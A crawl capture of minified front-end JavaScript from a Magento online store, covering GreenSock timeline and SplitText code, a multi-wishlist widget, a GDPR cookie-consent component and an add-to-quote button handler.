t&&s[n].timeline===this&&this.remove(s[n]);if("string"==typeof i)return this._parseTimeOrLabel(i,r&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,r);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(-1===(n=e.indexOf("=")))return null==this._labels[e]?r?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(n-1)+"1",10)*Number(e.substr(n+1)),e=n>1?this._parseTimeOrLabel(e.substr(0,n-1),0,r):this.duration()}return Number(e)+i},d.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},d.stop=function(){return this.paused(!0)},d.gotoAndPlay=function(t,e){return this.play(t,e)},d.gotoAndStop=function(t,e){return this.pause(t,e)},d.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var r,s,n,a,o,u,f,p=this._dirty?this.totalDuration():this._totalDuration,c=this._time,_=this._startTime,d=this._timeScale,m=this._paused;if(t>=p-1e-7&&t>=0)this._totalTime=this._time=p,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",o=!!this._timeline.autoRemoveChildren,0===this._duration&&(t<=0&&t>=-1e-7||this._rawPrevTime<0||1e-10===this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(o=!0,this._rawPrevTime>1e-10&&(a="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,t=p+1e-4;else if(t<1e-7)if(this._totalTime=this._time=0,(0!==c||0===this._duration&&1e-10!==this._rawPrevTime&&(this._rawPrevTime>0||t<0&&this._rawPrevTime>=0))&&(a="onReverseComplete",s=this._reversed),t<0)this._active=!1,this._timeline.autoRemoveChildren&&this._reversed?(o=s=!0,a="onReverseComplete"):this._rawPrevTime>=0&&this._first&&(o=!0),this._rawPrevTime=t;else{if(this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:1e-10,0===t&&s)for(r=this._first;r&&0===r._startTime;)r._duration||(s=!1),r=r._next;t=0,this._initted||(o=!0)}else{if(this._hasPause&&!this._forcingPlayhead&&!e){if(t>=c)for(r=this._first;r&&r._startTime<=t&&!u;)r._duration||"isPause"!==r.data||r.ratio||0===r._startTime&&0===this._rawPrevTime||(u=r),r=r._next;else for(r=this._last;r&&r._startTime>=t&&!u;)r._duration||"isPause"===r.data&&r._rawPrevTime>0&&(u=r),r=r._prev;u&&(this._time=t=u._startTime,this._totalTime=t+this._cycle*(this._totalDuration+this._repeatDelay))}this._totalTime=this._time=this._rawPrevTime=t}if(this._time!==c&&this._first||i||o||u){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==c&&t>0&&(this._active=!0),0===c&&this.vars.onStart&&(0===this._time&&this._duration||e||this._callback("onStart")),(f=this._time)>=c)for(r=this._first;r&&(n=r._next,f===this._time&&(!this._paused||m));)(r._active||r._startTime<=f&&!r._paused&&!r._gc)&&(u===r&&this.pause(),r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)),r=n;else for(r=this._last;r&&(n=r._prev,f===this._time&&(!this._paused||m));){if(r._active||r._startTime<=c&&!r._paused&&!r._gc){if(u===r){for(u=r._prev;u&&u.endTime()>this._time;)u.render(u._reversed?u.totalDuration()-(t-u._startTime)*u._timeScale:(t-u._startTime)*u._timeScale,e,i),u=u._prev;u=null,this.pause()}r._reversed?r.render((r._dirty?r.totalDuration():r._totalDuration)-(t-r._startTime)*r._timeScale,e,i):r.render((t-r._startTime)*r._timeScale,e,i)}r=n}this._onUpdate&&(e||(l.length&&h(),this._callback("onUpdate"))),a&&(this._gc||_!==this._startTime&&d===this._timeScale||(0===this._time||p>=this.totalDuration())&&(s&&(l.length&&h(),this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this._callback(a)))}},d._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof r&&t._hasPausedChild())return!0;t=t._next}return!1},d.getChildren=function(t,e,r,s){s=s||-9999999999;for(var n=[],a=this._first,o=0;a;)a._startTime<s||(a instanceof i?!1!==e&&(n[o++]=a):(!1!==r&&(n[o++]=a),!1!==t&&(o=(n=n.concat(a.getChildren(!0,e,r))).length))),a=a._next;return n},d.getTweensOf=function(t,e){var r,s,n=this._gc,a=[],o=0;for(n&&this._enabled(!0,!0),s=(r=i.getTweensOf(t)).length;--s>-1;)(r[s].timeline===this||e&&this._contains(r[s]))&&(a[o++]=r[s]);return n&&this._enabled(!1,!0),a},d.recent=function(){return this._recent},d._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},d.shiftChildren=function(t,e,i){i=i||0;for(var r,s=this._first,n=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(r in n)n[r]>=i&&(n[r]+=t);return this._uncache(!0)},d._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),r=i.length,s=!1;--r>-1;)i[r]._kill(t,e)&&(s=!0);return s},d.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},d.invalidate=function(){for(var e=this._first;e;)e.invalidate(),e=e._next;return t.prototype.invalidate.call(this)},d._enabled=function(t,i){if(t===this._gc)for(var r=this._first;r;)r._enabled(t,!0),r=r._next;return e.prototype._enabled.call(this,t,i)},d.totalTime=function(e,i,r){this._forcingPlayhead=!0;var s=t.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,s},d.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},d.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,r=0,s=this._last,n=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>n&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):n=s._startTime,s._startTime<0&&!s._paused&&(r-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),n=0),(i=s._startTime+s._totalDuration/s._timeScale)>r&&(r=i),s=e;this._duration=this._totalDuration=r,this._dirty=!1}return this._totalDuration}return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this},d.paused=function(e){if(!e)for(var i=this._first,r=this._time;i;)i._startTime===r&&"isPause"===i.data&&(i._rawPrevTime=0),i=i._next;return t.prototype.paused.apply(this,arguments)},d.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},d.rawTime=function(t){return t&&(this._paused||this._repeat&&this.time()>0&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},r},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=t.GreenSockGlobals||t,i=function(t){var i,r=t.split("."),s=e;for(i=0;i<r.length;i++)s[r[i]]=s=s[r[i]]||{};return s}("com.greensock.utils"),r=function(t){var e=t.nodeType,i="";if(1===e||9===e||11===e){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=r(t)}else if(3===e||4===e)return t.nodeValue;return i},s=document,n=s.defaultView?s.defaultView.getComputedStyle:function(){},a=/([A-Z])/g,o=function(t,e,i,r){var s;return(i=i||n(t,null))?s=(t=i.getPropertyValue(e.replace(a,"-$1").toLowerCase()))||i.length?t:i[e]:t.currentStyle&&(s=(i=t.currentStyle)[e]),r?s:parseInt(s,10)||0},l=function(t){return!!(t.length&&t[0]&&(t[0].nodeType&&t[0].style&&!t.nodeType||t[0].length&&t[0][0]))},h=function(t){var e,i,r,s=[],n=t.length;for(e=0;e<n;e++)if(i=t[e],l(i))for(r=i.length,r=0;r<i.length;r++)s.push(i[r]);else s.push(i);return s},u=/(?:\r|\n|\s\s|\t\t)/g,f=")eefec303079ad17405c",p=/(?:<br>|<br\/>|<br \/>)/gi,c=" style='position:relative;display:inline-block;"+(s.all&&!s.addEventListener?"*display:inline;*zoom:1;'":"'"),_=function(t,e){var i=-1!==(t=t||"").indexOf("++"),r=1;return i&&(t=t.split("++").join("")),function(){return"<"+e+c+(t?" class='"+t+(i?r++:"")+"'>":">")}},d=i.SplitText=e.SplitText=function(t,e){if("string"==typeof t&&(t=d.selector(t)),!t)throw"cannot split a null element.";this.elements=l(t)?h(t):[t],this.chars=[],this.words=[],this.lines=[],this._originals=[],this.vars=e||{},this.split(e)},m=function(t,e,i){var r=t.nodeType;if(1===r||9===r||11===r)for(t=t.firstChild;t;t=t.nextSibling)m(t,e,i);else 3!==r&&4!==r||(t.nodeValue=t.nodeValue.split(e).join(i))},g=function(t,e){for(var i=e.length;--i>-1;)t.push(e[i])},v=function(t,e,i,a,l){p.test(t.innerHTML)&&(t.innerHTML=t.innerHTML.replace(p,f));var h,c,d,v,x,y,T,w,b,P,O,S,k,C,A=r(t),R=e.span?"span":"div",M=e.type||e.split||"chars,words,lines",F=-1!==M.indexOf("lines")?[]:null,D=-1!==M.indexOf("words"),L=-1!==M.indexOf("chars"),X="absolute"===e.position||!0===e.absolute,z=e.wordDelimiter||" ",I=" "!==z?"":X?"&#173; ":" ",N=-999,E=n(t),B=o(t,"paddingLeft",E),Y=o(t,"borderBottomWidth",E)+o(t,"borderTopWidth",E),j=o(t,"borderLeftWidth",E)+o(t,"borderRightWidth",E),V=o(t,"paddingTop",E)+o(t,"paddingBottom",E),W=o(t,"paddingLeft",E)+o(t,"paddingRight",E),q=o(t,"textAlign",E,!0),G=.2*o(t,"fontSize"),U=t.clientHeight,H=t.clientWidth,Z=e.span?"</span>":"</div>",Q=_(e.wordsClass,R),$=_(e.charsClass,R),K=-1!==(e.linesClass||"").indexOf("++"),J=e.linesClass,tt=-1!==A.indexOf("<"),et=!0,it=[],rt=[],st=[];for(!1!=!e.reduceWhiteSpace&&(A=A.replace(u,"")),K&&(J=J.split("++").join("")),tt&&(A=A.split("<").join("{{LT}}")),h=A.length,v=Q(),x=0;x<h;x++)if(")"===(T=A.charAt(x))&&A.substr(x,20)===f)v+=(et?Z:"")+"<BR/>",et=!1,x!==h-20&&A.substr(x+20,20)!==f&&(v+=" "+Q(),et=!0),x+=19;else if(T===z&&A.charAt(x-1)!==z&&x!==h-1&&A.substr(x-20,20)!==f){for(v+=et?Z:"",et=!1;A.charAt(x+1)===z;)v+=I,x++;")"===A.charAt(x+1)&&A.substr(x+1,20)===f||(v+=I+Q(),et=!0)}else"{"===T&&"{{LT}}"===A.substr(x,6)?(v+=L?$()+"{{LT}}</"+R+">":"{{LT}}",x+=5):v+=L&&" "!==T?$()+T+"</"+R+">":T;for(t.innerHTML=v+(et?Z:""),tt&&m(t,"{{LT}}","<"),h=(y=t.getElementsByTagName("*")).length,w=[],x=0;x<h;x++)w[x]=y[x];if(F||X)for(x=0;x<h;x++)((d=(b=w[x]).parentNode===t)||X||L&&!D)&&(P=b.offsetTop,F&&d&&Math.abs(P-N)>G&&"BR"!==b.nodeName&&(c=[],F.push(c),N=P),X&&(b._x=b.offsetLeft,b._y=P,b._w=b.offsetWidth,b._h=b.offsetHeight),F&&(D!==d&&L||(c.push(b),b._x-=B),d&&x&&(w[x-1]._wordEnd=!0),"BR"===b.nodeName&&b.nextSibling&&"BR"===b.nextSibling.nodeName&&F.push([])));for(x=0;x<h;x++)d=(b=w[x]).parentNode===t,"BR"!==b.nodeName?(X&&(S=b.style,D||d||(b._x+=b.parentNode._x,b._y+=b.parentNode._y),S.left=b._x+"px",S.top=b._y+"px",S.position="absolute",S.display="block",S.width=b._w+1+"px",S.height=b._h+"px"),D?d&&""!==b.innerHTML?rt.push(b):L&&it.push(b):d?(t.removeChild(b),w.splice(x--,1),h--):!d&&L&&(P=!F&&!X&&b.nextSibling,t.appendChild(b),P||t.appendChild(s.createTextNode(" ")),it.push(b))):F||X?(t.removeChild(b),w.splice(x--,1),h--):D||t.appendChild(b);if(F){for(X&&(O=s.createElement(R),t.appendChild(O),k=O.offsetWidth+"px",P=O.offsetParent===t?0:t.offsetLeft,t.removeChild(O)),S=t.style.cssText,t.style.cssText="display:none;";t.firstChild;)t.removeChild(t.firstChild);for(C=" "===z&&(!X||!D&&!L),x=0;x<F.length;x++){for(c=F[x],(O=s.createElement(R)).style.cssText="display:block;text-align:"+q+";position:"+(X?"absolute;":"relative;"),J&&(O.className=J+(K?x+1:"")),st.push(O),h=c.length,y=0;y<h;y++)"BR"!==c[y].nodeName&&(b=c[y],O.appendChild(b),C&&(b._wordEnd||D)&&O.appendChild(s.createTextNode(" ")),X&&(0===y&&(O.style.top=b._y+"px",O.style.left=B+P+"px"),b.style.top="0px",P&&(b.style.left=b._x-P+"px")));0===h&&(O.innerHTML="&nbsp;"),D||L||(O.innerHTML=r(O).split(String.fromCharCode(160)).join(" ")),X&&(O.style.width=k,O.style.height=b._h+"px"),t.appendChild(O)}t.style.cssText=S}X&&(U>t.clientHeight&&(t.style.height=U-V+"px",t.clientHeight<U&&(t.style.height=U+Y+"px")),H>t.clientWidth&&(t.style.width=H-W+"px",t.clientWidth<H&&(t.style.width=H+j+"px"))),g(i,it),g(a,rt),g(l,st)},x=d.prototype;x.split=function(t){this.isSplit&&this.revert(),this.vars=t||this.vars,this._originals.length=this.chars.length=this.words.length=this.lines.length=0;for(var e=this.elements.length;--e>-1;)this._originals[e]=this.elements[e].innerHTML,v(this.elements[e],this.vars,this.chars,this.words,this.lines);return this.chars.reverse(),this.words.reverse(),this.lines.reverse(),this.isSplit=!0,this},x.revert=function(){if(!this._originals)throw"revert() call wasn't scoped properly.";for(var t=this._originals.length;--t>-1;)this.elements[t].innerHTML=this._originals[t];return this.chars=[],this.words=[],this.lines=[],this.isSplit=!1,this},d.selector=t.$||t.jQuery||function(e){var i=t.$||t.jQuery;return i?(d.selector=i,i(e)):"undefined"==typeof document?e:document.querySelectorAll?document.querySelectorAll(e):document.getElementById("#"===e.charAt(0)?e.substr(1):e)},d.version="0.4.0"}(_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window);

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Bss_MultiWishlist/js/bss_wishlist.min.js
body_size: 2859
content:
define(['jquery','bss_fancybox','jquery/jquery-storageapi',"domReady!"],function($){'use strict';$.widget('mage.MultiWishlist',{options:{is_redirect:'',url_redirect:'',url_popup:'',from_data:'',isLoggedIn:''},_create:function(){var $widget=this;var isLoggedIn=this.options.isLoggedIn;if(isLoggedIn!=''){jQuery('#add-all-to-wishlist-reorder').attr("id","add-all-to-wishlist-multiple-reorder");$widget._EventListener();}},_EventListener:function(){var $widget=this;$(document).on('mousedown','a.towishlist,.action-towishlist',function(e){if(!$(this).hasClass('updated')){$(this).attr({'data-post-add':$(this).attr('data-post'),'href':'javascript://'});$(this).removeAttr('data-post');}});$(document).on('click','a.towishlist,a.copy_to_wishlist,a.move_to_wishlist,a.action-towishlist',function(e){if($(this).hasClass('updated')){return;}
$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});e.preventDefault();$widget._showPopup($(this));return false;});$(document).on('click','#add-all-to-wishlist-multiple-reorder',function(e){e.preventDefault();return $widget._AddMultipleReorder($(this));});$(document).on("click",'#output_wishlist_div :checkbox',function(){if($('#wishlist_move').length){$('#output_wishlist_div :checkbox').prop('checked',false);$(this).prop('checked',true);}});$(document).on('change',"#new_wlname",function(e){if(!$(this).val()!=''){$('#new_wlname-error').remove();}});$(document).on('click',"#wishlist_create",function(e){let newWlName=$(this).parent().find('#new_wlname'),newWlNameVal=newWlName.val();newWlName.validation();if(!newWlName.validation('isValid')){return false;}
if(newWlNameVal.length>255){alert($('#max-length-wl-name').text());return false;}
$widget._createWishList();});$(document).keypress(function(e){var keycode=(e.keyCode?e.keyCode:e.which);if(keycode=='13'&&e.target.id==="new_wlname"){$('#new_wlname').validation();if(!$('#new_wlname').validation('isValid')){return false}else{$widget._createWishList();return false;$('#new_wlname-error').remove();}}});$(document).on('click','#wishlist_add',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$widget._addToWishList();});$(document).on('click','#wishlist_copy',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','#wishlist_move',function(e){if(!$('#list-wishlist input').is(':checked')){alert($('#no-choose-wishlist').text());return false;}
$('#add-to-multiwishlist').submit();this.disabled=true;});$(document).on('click','.share_wishlist_button',function(e){$widget.shareWishlist($(this));});$(document).on('mousedown','.wltable button[data-role="all-tocart"]',function(e){$widget.addAllToCart($(this));});$(document).on('click','.edit_wishlist_button',function(e){$widget.editWishtlist($(this));});},_AddMultipleReorder:function($this){var $widget=this;$this.removeClass('loading-preorder-product');if($this.data('item-id')){$("#qty_"+$this.data('item-id')).addClass("validate-no-empty validate-number validate-greater-than-zero");}
var url=$this.data('url');var data='product=';if($('#list-reoderproduct').valid()){if($this.data('item-id')){$("#qty_"+$this.data('item-id')).removeClass("validate-no-empty validate-number validate-greater-than-zero");}
if($this.attr('id')=='add-all-to-wishlist-multiple-reorder'){var item_reorder=JSON.parse(sessionStorage.getItem('item_reorder'));if(!item_reorder||item_reorder.length==0){$this.removeClass('loading-preorder-product');alert($.mage.__('Please select items !'));return false;}else{$.each(item_reorder,function(index,value){data+=value.id+'_'+value.qty+'__';});data+='&type=addmultiple';}}else{url=$this.data('url')+'qty/'+$("#qty_"+$this.data('item-id')).val();}
if($(this).hasClass('updated'))return;$.bssfancybox.showLoading();$.bssfancybox.helpers.overlay.open({parent:$('body'),closeClick:false});$widget._ShowPopupReorder($this,data);}else{$this.removeClass('loading-preorder-product');}},_ShowPopupReorder:function($this,data){var url=this.options.url_popup;this.options.from_data='';url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=data;window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="bss_current_url" value="'
+window.bssCurrentUrl+'">');}});},_showPopup:function($this){var url=this.options.url_popup;this.options.from_data='';if($this.hasClass('towishlist')&&!$this.hasClass('action-towishlist')){url=url+'action/add';var div=$this.parent();if($(div).parent().find('form').length){var form=$(div).parent().find('form');}
if($('#product_addtocart_form').length&&$('#product_addtocart_form input[name="product"]').length){var dataPost=$.parseJSON($this.attr('data-post-add'));if(dataPost.data.product==$('#product_addtocart_form input[name="product"]').val()){var form=$('#product_addtocart_form');}}
this.options.from_data=$(form).serialize()}
if($this.hasClass('action-towishlist')){url=url+'action/movefromcart';}
if($this.hasClass('copy_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/copy?wishlist_id='+wishlist_id;}
if($this.hasClass('move_to_wishlist')){var wishlist_id=$this.parents('.tabs-wishlist').find('.wishlist-id').first().val();url=url+'action/move?wishlist_id='+wishlist_id;}
window.bssCurrentUrl=window.location.href;$.ajax({url:url,success:function(response){if(response.url){window.location.href=response.url;}else{$.bssfancybox({'content':response,helpers:{title:{type:'inside'},overlay:{showEarly:true,locked:false}}});if($('.wishlist-index-index').length){$('#create_wishlist').remove();}}
var wdth=$('.wishlist_btns').width();$('.wishlist_btns button').css({'position':'relative','left':(wdth-$('.wishlist_btns button').outerWidth())/2})},complete:function(data){if($this.hasClass('towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+dataPost.data.product+'">'+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('copy_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-copy'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('action-towishlist')){var dataPost=$.parseJSON($this.attr('data-post-add'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="product" value="'+$this.attr('product-id')+'">'
+'<input type="hidden" name="item" value="'+dataPost.data.item+'">'
+'<input type="hidden" name="bss_current_url" value="'+window.bssCurrentUrl+'">'+
                            +'<input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}
if($this.hasClass('move_to_wishlist')){var dataPost=$.parseJSON($this.attr('data-post-move'));$('#add-to-multiwishlist .data-form').append('<input type="hidden" name="item" value="'+dataPost.data.item+'"><input type="hidden" name="uenc" value="'+dataPost.data.uenc+'">');}}});},hidePopup:function(){$.bssfancybox.close();},_createWishList:function(){$('#new_wlname-error').remove();$('#outputsuccess_div,#outputerror_div').html('');var checkboxValues={};$('#output_wishlist_div input').each(function(){checkboxValues[$(this).attr('id')]=$(this).is(":checked");});if($('#wishlist-form-validation').length){var url=$('#wishlist-form-validation').attr('action');$('#create_wishlist').attr('action',url);$('#create_wishlist').submit();}else{$.ajax({type:'post',url:$('#create_wishlist').attr('action'),data:$('#create_wishlist').serialize(),dataType:'json',success:function(response){var result=$(response.html).find('#list-wishlist').html();if(response.success){$('#outputsuccess_div').prepend(response.success);$('#list-wishlist').html(result);}else{$('#outputerror_div').prepend(response.error);}},error:function(){},complete:function(data){$('#new_wlname').val('');setTimeout(function(){$('#outputsuccess_div,#outputerror_div').html('');},5000)
$.each(checkboxValues,function(key,value){$("#"+key).prop('checked',value);});}});}},_addToWishList:function(){var storage=$.initNamespaceStorage('mage-cache-storage').localStorage;if(window.checkIsFileUploaded){$('#list-wishlist input[type="checkbox"]').each(function(i){if($(this).is(':checked')){$(this).attr('checked','checked');}else{$(this).removeAttr('checked');}});$('#product_addtocart_form').append($('#add-to-multiwishlist').html());}
storage.remove('messages');var $widget=this;$('#loadingmask').show();var data=this.options.from_data+"&"+$('#add-to-multiwishlist').serialize();if(window.checkIsFileUploaded){$('#product_addtocart_form').attr('action',$('#add-to-multiwishlist').attr('action')).submit();window.checkIsFileUploaded=false;$('#product_addtocart_form .data-form').remove();$('#product_addtocart_form #list-wishlist').remove();$('#loadingmask').hide();$widget.hidePopup();}else{$.ajax({type:'post',url:$('#add-to-multiwishlist').attr('action'),data:data,dataType:'json',success:function(response){$('#loadingmask').hide();if((response.result)=='error'){$('#outputerror_div').html('');$('#outputerror_div').prepend(response.message);}else{$widget.hidePopup();if(response.url){window.location.href=response.url}}},error:function(){},complete:function(data){}});}},editWishtlist:function($this){var id=$this.parents('.tabs-wishlist').find('.wishlist-id').val();var name=$('#mwishlist_name_'+id).val();var url=$this.attr('data-form');if(!name){alert($('.mess .not-empty-name').text());return;}
$('#mwishlist_name_'+id).prop('disabled',true);$.ajax({type:'post',url:url,data:{mWishlistId:id,mWishlistName:name,form_key:$('input[name="form_key"]')[0]?$('input[name="form_key"]')[0].value:''},dataType:'json',success:function(data){let mwishlistNameSelector=$('#mwishlist_name_'+id);if(data.result=='success'){mwishlistNameSelector.val(data.mWishlistName);$('ul.tabs li.selected a').text(data.mWishlistName);}else{mwishlistNameSelector.val(data.rollbackName);}
$('#mwishlist_name_'+id).prop('disabled',false);}});},addAllToCart:function($this){var wlId=$this.attr('data-value');$('input[name="multi_wishlist_id"]').val(wlId);},shareWishlist:function($this){$this.css({'pointer-events':'none'});var mwishlistId=$this.attr('data-value');var shareURL=$('#wishlist-view-form')[0].action.replace('update','share'),cutPos=shareURL.indexOf('wishlist_id');if(cutPos>-1)shareURL=shareURL.substr(0,cutPos);if(mwishlistId)shareURL+='mwishlist_id/'+mwishlistId+'/';document.location=shareURL;}});return $.mage.MultiWishlist;});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Amasty_GdprCookie/js/cookies.min.js
body_size: 640
content:
define(['uiComponent','jquery','mage/url','mage/cookies'],function(Component,$,urlBuilder){'use strict';return Component.extend({defaults:{noticeType:1,template:'Amasty_GdprCookie/cookiebar',settingsLink:'/',allowLink:'/',websiteInteraction:'0'},initObservable:function(){this.blockInteraction();this._super().observe({showDisallowButton:this.noticeType===2});return this;},setupCookies:function(){location.href=urlBuilder.build(this.settingsLink);},allowCookies:function(){let self=this;$.ajax({showLoader:true,url:this.allowLink,}).done(function(){$("#gdpr-cookie-block").remove();if(self.websiteInteraction==1){self.restoreInteraction();}});},isShowNotificationBar:function(){if(this.noticeType===0||$.mage.cookies.get('amcookie_allowed')!==null||window.location.href+'/'===this.settingsLink){return false;}
return true;},blockInteraction:function(){var cookie=$.mage.cookies.get('amcookie_allowed');if(cookie===null&&this.websiteInteraction==1&&!$('.cms-cookie-policy').length&&window.location.href+'/'!==this.settingsLink){$('.page-wrapper').css({"pointer-events":"none","-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","user-select":"none","height":"100%","overflow":"hidden","opacity":"0.1"});}},restoreInteraction:function(){if($('.cms-cookie-policy').length===0){$('.page-wrapper').removeAttr('style');}}});});

--- FILE ---
content_type: application/javascript
request_url: https://onlinestore.louist.co.th/pub/static/version1717505581/frontend/Sm/market/th_TH/Appseconnect_B2BMage/js/product/view/add-to-quote.min.js
body_size: 778
content:
define(['jquery','mage/translate','jquery/ui'],function($,$t){"use strict";$.widget('mage.catalogAddToQuote',{options:{processStart:null,processStop:null,addToQuoteButtonSelector:'.action.toquote1',qty:null,formData:null,actionUrl:null,productId:null,productPrice:null,addToQuoteButtonDisabledClass:'disabled',bindSubmit:true,addToQuoteButtonTextWhileAdding:'',addToQuoteButtonTextAdded:'',addToQuoteButtonTextDefault:''},_create:function(){if(this.options.bindSubmit){this._bindSubmit();}},isLoaderEnabled:function(){return this.options.processStart&&this.options.processStop;},_bindSubmit:function(){var self=this;this.element.on('click',this.options.addToQuoteButtonSelector,function(e){self.submitForm($(this));});},submitForm:function(form){this.options.qty=$(form).parent().parent().find('.input-text.qty').val();this.options.formData=$(form).parent().parent().parent().parent().parent().parent().find('#product_addtocart_form');var addToQuoteButton,self=this;addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.prop('disabled',true);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);self.ajaxSubmit(this.options.formData);},ajaxSubmit:function(form){var self=this;self.disableAddToQuoteButton(form);$.ajax({url:this.options.actionUrl,data:form.serialize(),type:'post',dataType:'json',beforeSend:function(){if(self.isLoaderEnabled()){$('body').trigger(self.options.processStart);}},success:function(res){self.enableAddToQuoteButton(form);}});},disableAddToQuoteButton:function(form){var addToQuoteButtonTextWhileAdding=this.options.addToQuoteButtonTextWhileAdding||$t('Adding...');var addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.addClass(this.options.addToQuoteButtonDisabledClass);addToQuoteButton.find('span').text(addToQuoteButtonTextWhileAdding);addToQuoteButton.attr('title',addToQuoteButtonTextWhileAdding);},enableAddToQuoteButton:function(form){var addToQuoteButtonTextAdded=this.options.addToQuoteButtonTextAdded||$t('Added');var self=this,addToQuoteButton=$(form).parent().parent().find(this.options.addToQuoteButtonSelector);addToQuoteButton.find('span').text(addToQuoteButtonTextAdded);addToQuoteButton.attr('title',addToQuoteButtonTextAdded);setTimeout(function(){var addToQuoteButtonTextDefault=self.options.addToQuoteButtonTextDefault||$t('Add to Quote');addToQuoteButton.removeClass(self.options.addToQuoteButtonDisabledClass);addToQuoteButton.prop('disabled',false);addToQuoteButton.find('span').text(addToQuoteButtonTextDefault);addToQuoteButton.attr('title',addToQuoteButtonTextDefault);},1000);}});return $.mage.catalogAddToQuote;});